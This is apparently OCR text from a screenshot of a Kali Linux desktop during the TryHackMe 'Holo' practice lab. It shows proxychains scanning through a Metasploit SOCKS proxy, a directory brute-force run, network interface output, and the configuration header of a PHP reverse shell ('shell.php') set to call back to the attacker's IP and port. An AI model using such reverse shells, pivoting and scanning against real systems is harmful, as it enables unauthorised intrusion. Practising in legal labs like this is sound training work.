 File Machine View Input Devices Help
Activities Terminator May 29 00:44
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x4
7 auxiliary/scanner/sap/sap_router_portscanner normal No SAPRouter Port Scanner
Interact with a module by name or index, for example use 7 or use auxiliary/scanner/sap/sap_router_portscanner
msf5 auxiliary(server/socks5) >
kali@kali: ~/Desktop/TryHackMe/Holo 71x14
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.35:80
... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.36:80
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.39:80
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.42:80
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.45:80
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.48:80
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.51:80
kali@kali: ~/Desktop/TryHackMe/Holo 71x11
Progress: 14474 / 40940 (35.35%)
Progress: 14482 / 40940 (35.37%)
Progress: 14494 / 40940 (35.40%)
/examples (Status: 503) [Size: 403]
Progress: 14512 / 40940 (35.45%)
Progress: 14522 / 40940 (35.47%)
Progress: 14534 / 40940 (35.50%)
Progress: 14552 / 40940 (35.54%)
Progress: 14556 / 40940 (35.55%)
Progress: 14576 / 40940 (35.60%)
Progress: 14596 / 40940 (35.65%)
kali@kali: ~/Desktop/TryHackMe/Holo 71x7
GNU nano 6.2 shell.php *
$VERSION = "1.0";
$ip = '10.50.104.236'; // CHANGE THIS
$port = 1111; // CHANGE THIS
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
kali@kali: ~/Desktop/TryHackMe/Holo 99x36
inet6 fd00:a84e:3f85:6fa1:9e66:afa0:3146:7280 prefixlen 64 scopeid 0x0<global>
ether 08:00:27:ab:08:1c txqueuelen 1000 (Ethernet)
RX packets 21381237 bytes 27377206933 (25.4 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5338538 bytes 708975814 (676.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 08:00:27:5b:b4:de txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 349592 bytes 98325161 (93.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 349592 bytes 98325161 (93.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.50.104.236 netmask 255.255.255.0 destination 10.50.104.236
inet6 fe80::756e:452a:b28f:a69b prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 1209625 bytes 1140281848 (1.0 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 809548 bytes 99773706 (95.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$